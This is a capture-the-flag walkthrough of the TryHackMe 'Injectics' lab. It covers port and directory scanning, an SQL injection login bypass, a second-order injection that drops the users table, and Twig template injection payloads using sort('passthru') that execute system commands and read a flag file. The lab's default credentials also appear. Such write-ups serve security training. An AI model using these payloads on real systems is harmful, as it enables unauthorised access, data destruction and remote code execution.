THM - Injectics Writeup
Room: Injectics
Difficulty: Medium | Points: 50
Description
This room focuses on advanced SQL injection techniques (including second-order SQLi) and Server-Side Template Injection (SSTI) in Twig that leads to remote code execution.
Enumeration
Port Scanning
1
rustscan -a 10.10.81.229 --tries 2 --ulimit 5000 -g -- --no-nmap
Open ports: 22 (SSH) and 80 (HTTP)
Service & Web Enumeration
1
nmap -sCV -p22,80 10.10.81.229

The application is a PHP-based leaderboard with a login system.

Directory Brute Forcing
1
ffuf -u http://10.10.81.229/FUZZ -w /path/to/wordlist.txt -t 60 -mc 200
Key discoveries:
composer.json→ reveals Twig 2.14.0phpmyadmindirectoryscript.jscontaining client-side input filtering

Additional Recon
A monitoring script resets credentials whenever the database is modified (visible in mail logs).
Initial Foothold

SQL Injection Login Bypass
The login form is vulnerable to SQL injection. Using the sqli.auth.bypass wordlist from SecLists (after cleaning admin/root prefixes):
Successful payload:
1
' OR 1=1-- -
This grants access as the dev user.
Second-Order SQL Injection
The “Edit Leaderboard” function is vulnerable to second-order SQLi.
1
; DROP TABLE users-- -
After ~2 minutes the monitoring script resets the database. Default credentials are restored:
| Password | |
|---|---|
[email protected] |
superSecurePasswd101 |
[email protected] |
devPasswd123 |
We can now access the admin panel and retrieve the first flag.
Remote Code Execution via SSTI
The profile name field is reflected unsafely and uses Twig. This allows Server-Side Template Injection.
SSTI Confirmation
1
{{5*8}}
The output
40confirms the vulnerability.
RCE Payload
1
{{['id',""]|sort('passthru')}}
This successfully executes system commands.
Retrieving the Flag
1
{{['cat /flags/FLAG.txt',""]|sort('passthru')}}
Lessons Learned
- Client-side filtering is not sufficient
- Second-order SQL injection is easy to miss
- Old Twig versions without proper sandboxing are dangerous
- Always validate and sanitize input server-side
Key takeaway: Never trust reflected user input in template engines.